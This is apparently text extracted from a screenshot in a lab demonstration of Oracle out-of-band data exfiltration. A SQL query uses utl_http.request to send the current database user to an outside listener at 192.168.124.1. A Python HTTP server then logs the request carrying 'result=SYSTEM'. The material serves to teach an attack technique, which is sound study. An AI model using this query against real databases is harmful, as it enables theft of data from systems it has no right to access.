 localhost
工作表 查询构建器
select utl_http.request('http://192.168.124.1/?result='||(select user from dual)) from dual;
脚本输出 × 查询结果 ×
SQL | 提取的所有行: 1, 用时 0.031 秒
UTL_HTTP.REQUEST('HTTP://192.168.124.1/?RESULT='||(SELECTUSERFROMDUAL))
1 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html
Windows PowerShell × Windows PowerShell ×
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\icu> python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.124.131 - - [17/Mar/2020 11:11:42] "GET /?result=SYSTEM HTTP/1.1" 200 -